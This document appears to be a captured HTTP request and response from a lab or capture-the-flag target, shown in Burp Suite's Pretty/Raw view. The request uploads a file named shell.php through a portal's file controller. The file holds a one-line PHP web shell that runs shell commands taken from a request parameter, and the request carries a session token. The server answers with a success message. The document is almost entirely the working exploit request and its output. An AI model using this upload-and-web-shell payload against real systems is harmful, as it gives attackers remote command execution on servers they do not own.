 Request
Pretty Raw Hex \n
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------40813582195875584593869261895
9 Content-Length: 418
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJguG8tRd2z_feWJpmr_J3AdMeDPvW7GCK7
cW7o0AI; PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390
14
15 -----------------------------40813582195875584593869261895
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php $result=shell_exec($_REQUEST['cmd']); echo "<pre>$result</pre>"; ?>
20
21 -----------------------------40813582195875584593869261895
22 Content-Disposition: form-data; name="task"
23
24 shell.php
25 -----------------------------40813582195875584593869261895--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Sep 2023 16:14:06 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!